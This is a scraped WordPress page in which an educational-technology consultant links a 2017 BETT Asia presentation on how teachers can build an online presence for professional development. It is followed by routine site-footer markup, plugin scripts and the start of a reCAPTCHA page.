<p><a href="http://mattharrisedd.com/wp-content/uploads/2017/11/BETT-Asia-17-Building-Online-Presence-for-Effective-Online-Professional-Development.pdf"><img class="aligncenter wp-image-1189 size-medium" src="https://i0.wp.com/mattharrisedd.com/wp-content/uploads/2017/11/BETT-Asia-17-Building-Online-Presence-for-Effective-Online-Professional-Development-300x169.png?resize=300%2C169" alt="BETT Asia 17 - Building Online Presence for Effective Online Professional Development" width="300" height="169" srcset="https://internationaledtech.com/wp-content/uploads/2017/11/da0fd0388261a1846e191faeab6dde44.jpg 300w, https://mattharrisedd.com/wp-content/uploads/2017/11/BETT-Asia-17-Building-Online-Presence-for-Effective-Online-Professional-Development.png 719w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" /></a></p>
<p style="text-align: center;"><a href="http://mattharrisedd.com/wp-content/uploads/2017/11/BETT-Asia-17-Building-Online-Presence-for-Effective-Online-Professional-Development.pdf">[PDF] Building Online Presence for Effective Online Professional Development &#8211; BETT Asia 17</a></p>
<p>The presentation outlines strategies for teachers to build and develop their online presence, find a niche, develop a tribe, and build a brand all for greater professional development. It was delivered at the BETT Asia Conference in Kuala Lumpur, Malaysia in November, 2017.</p>
<p><a href="https://asia.bettshow.com/session/how-social-media-presence-can-be-most-valuable-form-teachers%E2%80%99-professional-development">Click here</a> to read the presentation page for <a href="https://asia.bettshow.com/">BETT Asia 2017</a>.</p>
<p>The post <a rel="nofollow" href="http://mattharrisedd.com/2017/11/15/building-online-presence-for-educators-bsj-2017/">Building Online Presence for Effective Online Professional Development &#8211; BETT Asia 2017</a> appeared first on <a rel="nofollow" href="http://mattharrisedd.com/">Matt Harris, Ed.D. -- International EdTech Specialist</a>.</p>
				</div><!-- .entry-content -->
			

		</div><!--/cg-blog-article -->
	</article><!-- only-regular-post #post-## -->
										
															</div>
						</main><!-- #main -->
					</div><!-- #primary -->
				</div><!--/12 -->
			        </div><!--/row -->
        <div class="row content-area pagination-wrapper">
							<div class="col-lg-12 col-md-12 col-sm-12">
									</div>
					</div>
    </div><!--/content -->
</div><!--/container -->

</div>
</div><!--/page-container -->

</div><!--/wrapper-->
</div><!-- close #cg-page-wrap -->


<footer class="footercontainer"> 
					<div class="below-main-content">
					<div class="container">
						<div class="row">
				<div id="text-4" class="widget-odd widget-last widget-first widget-1 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap">			<div class="textwidget"><div class="text">
<h5>Let's talk about how to use educational technology effectively.</h5>
</div>
<div class="button">
<a href="https://internationaledtech.com/contact-us/">Schedule a Consultation</a>
</div></div>
		</div></div>   
						</div><!-- /.row -->
					</div><!-- /.container -->
				</div><!-- /.below-main-content -->
											<div class="first-footer">
						<div class="container">
							<div class="row">
					<div id="text-5" class="widget-odd widget-first widget-1 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap"><h4 class="widget-title"><span>International EdTech</span></h4>			<div class="textwidget"><ul>
<li><a href="https://internationaledtech.com/about_international_edtech/">About Us</a></li>
<li><a href="https://internationaledtech.com/consulting_services/">Services</a></li>
<li><a href="https://internationaledtech.com/edtech_portfolio/">Portfolio</a></li>
<li><a href="https://internationaledtech.com/testimonials/">Testimonials</a></li>
<li><a href="http://mattharrisedd.com">Blog</a> | <a href="https://www.youtube.com/c/EdTechVlog">Vlog</a></li>
<li><a href="https://internationaledtech.com/contact-us/">Contact Us</a></li>
</ul></div>
		</div></div><div id="text-6" class="widget-even widget-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap"><h4 class="widget-title"><span>Services</span></h4>			<div class="textwidget"><ul>
<li><a href="https://internationaledtech.com/services/leadership_consultation/">Leadership Consultation</a></li>
<li><a href="https://internationaledtech.com/services/edtech_planning/">Planning and Assessment</a></li>
<li><a href="https://internationaledtech.com/services/digital_citizenship/">Digital Citizenship</a></li>
<li><a href="https://internationaledtech.com/services/systems_design/">Systems Design</a></li>
<li><a href="https://internationaledtech.com/services/edtech_training/">EdTech Training</a></li>
<li><a href="https://internationaledtech.com/services/vendor_consultation/">EdTech Vendor Consultation</a></li>
</ul></div>
		</div></div>
		<div id="recent-posts-5" class="widget-odd widget-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_recent_entries"><div class="inner-widget-wrap">
		<h4 class="widget-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://mattharrisedd.com/2022/08/18/the-edtech-vlog-with-matt-harris-ed-d-live-stream/">The EdTech Vlog with Matt Harris, Ed.D. Live Stream</a>
											<span class="post-date">18 August, 2022</span>
									</li>
											<li>
					<a href="https://mattharrisedd.com/2020/11/28/pandemic-teaching/">Technology and Support: Helping Our Teachers Through the Pandemic</a>
											<span class="post-date">28 November, 2020</span>
									</li>
					</ul>

		</div></div><div id="text-7" class="widget-even widget-last widget-4 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap"><h4 class="widget-title"><span>Follow Us</span></h4>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-70482" method="post" data-id="70482" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	
</p>

<p>
	
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768971496" /><input type="hidden" name="_mc4wp_form_id" value="70482" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

<p>
<a href="http://facebook.com/internationaledtech"><i class="fa fa-facebook"></i></a>
<a href="http://twitter.com/mattharrisedd"><i class="fa fa-twitter"></i></a>
<a href="http://www.linkedin.com/in/mattharrisedd"><i class="fa fa-linkedin"></i></a>
<a href="http://plus.google.com/+mattharrisedd"><i class="fa fa-google-plus"></i></a>
</p>
&nbsp;<BR>
&nbsp;<BR>
<h4 class="widget-title"><span>Legal</span></h4>
<p>
<a href="https://internationaledtech.com/legal-information/">Legal Information</a>
</p></div>
		</div></div>   
							</div>
						</div>
					</div>
															<div class="second-footer">
						<div class="container">
							<div class="row">
					<div id="text-8" class="widget-odd widget-first widget-1 widget_text">			<div class="textwidget"><p>&copy; 2013-2020 International EdTech</p></div>
		</div><div id="media_image-2" class="widget-even widget-last widget-2 widget_media_image"><a href="https://internationaledtech.com"><img width="224" height="75" src="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2017/11/Rubber-Stamp-gray.jpg?fit=224%2C75&amp;ssl=1" class="image wp-image-71764  attachment-224x75 size-224x75" alt="international EdTech Logo Gray" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2017/11/Rubber-Stamp-gray.jpg?w=425&amp;ssl=1 425w, https://i0.wp.com/internationaledtech.com/wp-content/uploads/2017/11/Rubber-Stamp-gray.jpg?resize=300%2C100&amp;ssl=1 300w" sizes="(max-width: 224px) 100vw, 224px" data-attachment-id="71764" data-permalink="https://internationaledtech.com/rubber-stamp-gray/" data-orig-file="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2017/11/Rubber-Stamp-gray.jpg?fit=425%2C142&amp;ssl=1" data-orig-size="425,142" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rubber-Stamp-gray" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2017/11/Rubber-Stamp-gray.jpg?fit=300%2C100&amp;ssl=1" data-large-file="https://i0.wp.com/internationaledtech.com/wp-content/uploads/2017/11/Rubber-Stamp-gray.jpg?fit=425%2C142&amp;ssl=1" tabindex="0" role="button" /></a></div>   
							</div>
						</div>
					</div>
										</footer>

				<a href="#0" class="cd-top">Top</a>
				
		<script type="text/javascript">
				</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='redux-custom-fonts-css' href='//internationaledtech.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768971496' type='text/css' media='all' />
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"50","site_url":"https:\/\/internationaledtech.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.0" id="custom-script-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/internationaledtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#main-navigation","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/internationaledtech.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.6.4" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/js/dist/waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=6.6.4" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/js/src/cond/jquery.magnific-popup.min.js?ver=6.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/js/src/cond/inewsticker.js?ver=6.6.4" id="successcommercegurus_ticker-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/js/src/cond/jquery.sticky-kit.js?ver=6.6.4" id="sticky-kit-js"></script>
<script type="text/javascript" id="sticky-kit-js-after">
/* <![CDATA[ */
jQuery( document ).ready( function( $ ) { 
					$( ".sidebar .sticky" ).stick_in_parent( { offset_top: 105 } ); 
					});
/* ]]> */
</script>
<script type="text/javascript" id="successcommercegurus_quickview-js-extra">
/* <![CDATA[ */
var successcommercegurus_ajax = {"successcommercegurus_ajax_url":"https:\/\/internationaledtech.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/js/src/cond/cg_quickview.js?ver=6.6.4" id="successcommercegurus_quickview-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/js/dist/plugins.min.js?ver=6.6.4" id="successcommercegurus_commercegurus_plugins_js-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/js/dist/commercegurus.min.js?ver=6.6.4" id="successcommercegurus_commercegurus_js-js"></script>
<script type="text/javascript" id="successcommercegurus_commercegurus_js-js-after">
/* <![CDATA[ */
			(function ($) {

			$(window).on("scroll", function() {
				var scroll = $(window).scrollTop();

				if (scroll >= 1) {
					$("body").addClass("fixed");
				} else {
					$("body").removeClass("fixed");
				}

				if (scroll >= 300) {
					$("body").addClass("open-square");
				}

			} );

			}( jQuery ) );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/js/src/cond/cg_preloader.js?ver=6.6.4" id="successcommercegurus_preloader-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0" id="jetpack-twitter-timeline-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcyhoIUAAAAAFk060hyhVUooS3y0lEobfEmr5XP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcyhoIUAAAAAFk060hyhVUooS3y0lEobfEmr5XP","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"111130807\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"internationaledtech.com\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "111130807", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/internationaledtech.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/internationaledtech.com\/wp-admin\/admin-ajax.php","nonce":"f65a98269c","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/internationaledtech.com\/wp-login.php?redirect_to=http%3A%2F%2Fmattharrisedd.com%2F2018%2F01%2F20%2Fbuilding-online-presence-for-educators-21clhk-2018%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=13.6.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" defer src="https://internationaledtech.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyhoIUAAAAAFk060hyhVUooS3y0lEobfEmr5XP&co=aHR0cHM6Ly9pbnRlcm5hdGlvbmFsZWR0ZWNoLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ii5hfh94ngsy
body_size: 48755
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
